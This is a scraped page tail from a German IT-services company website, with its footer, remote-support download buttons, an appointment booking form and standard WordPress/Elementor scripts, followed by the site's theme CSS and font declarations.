				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04c0a14 impressum elementor-widget elementor-widget-heading" data-id="04c0a14" data-element_type="widget" id="impressum" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://dpi-solutions.de/impressum">Impressum</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f03ca5b daten elementor-widget elementor-widget-heading" data-id="f03ca5b" data-element_type="widget" id="daten" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://dpi-solutions.de/datenschutz">Datenschutz</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="378" class="elementor elementor-378 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-79356eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79356eeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ee5d86" data-id="16ee5d86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bab8a0 elementor-widget elementor-widget-heading" data-id="78bab8a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Direct Admin</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4e8bda9 elementor-align-justify elementor-widget elementor-widget-button" data-id="4e8bda9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://anydesk.com/de/downloads/thank-you?dv=win_exe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fernwartung Windows</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-82800bb elementor-align-justify elementor-widget elementor-widget-button" data-id="82800bb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://anydesk.com/de/downloads/thank-you?dv=mac_dmg" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fernwartung MacOS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f191888 elementor-align-justify elementor-widget elementor-widget-button" data-id="f191888" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://email-archive.cloud/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mail Archive Client</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7952" class="elementor elementor-7952 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-64a7b473 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64a7b473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6599ddf7" data-id="6599ddf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3775e08f elementor-widget elementor-widget-heading" data-id="3775e08f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Buchen Sie Ihren Termin</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6da6a960 elementor-widget elementor-widget-text-editor" data-id="6da6a960" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In einem kurzen und unverbindlichen Erstgespräch helfen wir dir, das passende IT-Flatrate-Paket für deine Bedürfnisse zu finden. Unsere Experten stehen dir dabei für alle Fragen zur Verfügung.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-258cfb6 elementor-button-align-end elementor-widget elementor-widget-form" data-id="258cfb6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4chster \u27f6&quot;,&quot;step_previous_label&quot;:&quot;\u27f5 Zur\u00fcck&quot;,&quot;step_icon_shape&quot;:&quot;rounded&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Buchung_Tools">
			<input type="hidden" name="post_id" value="7952"/>
			<input type="hidden" name="form_id" value="258cfb6"/>
			<input type="hidden" name="referer_title" value="dpi Solutions - Jedes Bild beginnt mit einem Punkt..." />

							<input type="hidden" name="queried_id" value="10"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_b0bc225 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
					Kontaktinformationen				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6b514f4 elementor-col-100 elementor-field-required">
												<label for="form-field-field_6b514f4" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[field_6b514f4]" id="form-field-field_6b514f4" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Name*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Telefon*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Nur Nummern oder Telefon-Zeichen (#, -, *, etc) werden akzeptiert.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								email							</label>
														<input size="1" type="email" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_b6db177 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_9621cc6 elementor-col-100">
					Welches Paket interessiert Sie?Information				</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_ef668a5 elementor-col-100 elementor-field-required">
												<label for="form-field-field_ef668a5" class="elementor-field-label elementor-screen-only">
								Paket							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_ef668a5]" id="form-field-field_ef668a5" class="elementor-field-textual elementor-size-lg" required="required" aria-required="true">
									<option value="LITE">LITE</option>
									<option value="MITE">MITE</option>
									<option value="BITE">BITE</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_2c6b55c elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7a359f6 elementor-col-100">
					Wann passt es am Besten?				</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_47dd882 elementor-col-50 elementor-field-required">
												<label for="form-field-field_47dd882" class="elementor-field-label elementor-screen-only">
								Datum							</label>
						
		<input type="date" name="form_fields[field_47dd882]" id="form-field-field_47dd882" class="elementor-field elementor-size-lg  elementor-field-textual elementor-date-field" placeholder="Wähle Datum*" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-time elementor-field-group elementor-column elementor-field-group-field_36e83c1 elementor-col-50 elementor-field-required">
												<label for="form-field-field_36e83c1" class="elementor-field-label elementor-screen-only">
								Uhrzeit							</label>
								<input type="time" name="form_fields[field_36e83c1]" id="form-field-field_36e83c1" class="elementor-field elementor-size-lg  elementor-field-textual elementor-time-field" placeholder="Wähle Uhrzeit*" required="required" aria-required="true">
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Absenden ⟶</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="469" class="elementor elementor-469 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-472c44d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="472c44d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb36a62" data-id="eb36a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f150fe elementor-widget elementor-widget-heading" data-id="3f150fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Factsheet Download</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97e5fc0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97e5fc0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-401c56c elementor-widget elementor-widget-text-editor" data-id="401c56c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bitte tragen Sie ihre Daten ein. Im Anschluss werden Sie zum Download des Factsheets weitergeleitet.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5101634 elementor-widget elementor-widget-shortcode" data-id="5101634" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[hubspot type="form" portal="4710250" id="7c11d8f7-146d-4fa3-aa47-67bae321a748"]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link id="e-animation-slideInLeft" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="e-animation-slideInLeft" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="e-animation-slideInRight" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="e-animation-slideInRight" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="e-animation-fadeIn" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="e-animation-fadeIn" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="flatpickr" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="flatpickr" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13" media="all" type="text/css"></noscript>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://dpi-solutions.de/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.10" id="astra-theme-js-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://dpi-solutions.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/dpi-solutions.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dpi-solutions.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dpi-solutions.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef450785d7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4265,"title":"Konfigurator%20-%20dpi%20Solutions","excerpt":"","featuredImage":false}};
</script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dpi-solutions.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://dpi-solutions.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dpi-solutions.de\/wp-admin\/admin-ajax.php","nonce":"bb260b1561","urls":{"assets":"https:\/\/dpi-solutions.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dpi-solutions.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dpi-solutions.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://dpi-solutions.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9eca6d5f29545558f65864311145eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2026-01-25 20:16:40 -->

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-11.css?ver=1766481792
body_size: 804
content:
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-396bdf8:#4C4B9E;--e-global-color-0d05582:#69C5B2;--e-global-color-3f43c8e:#2C2D34;--e-global-color-10308e4:#EC5530;--e-global-color-28029e2:#EBEA80;--e-global-color-1967ad6:#E93546;--e-global-typography-primary-font-family:"Josefin Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Josefin Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Josefin Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Josefin Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-e8ab962-font-family:"Josefin Sans";--e-global-typography-e8ab962-font-size:14px;--e-global-typography-e8ab962-font-weight:400;--e-global-typography-e8ab962-text-transform:none;--e-global-typography-e8ab962-font-style:normal;--e-global-typography-e8ab962-line-height:24px;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{background-color:#4C4B9E;color:#FFFFFF;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{background-color:#69C5B2;color:#FFFFFF;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{background-color:#FFFFFF00;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-11{--e-global-typography-e8ab962-font-size:13px;--e-global-typography-e8ab962-line-height:23px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-e8ab962-font-size:12px;--e-global-typography-e8ab962-line-height:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.eot');
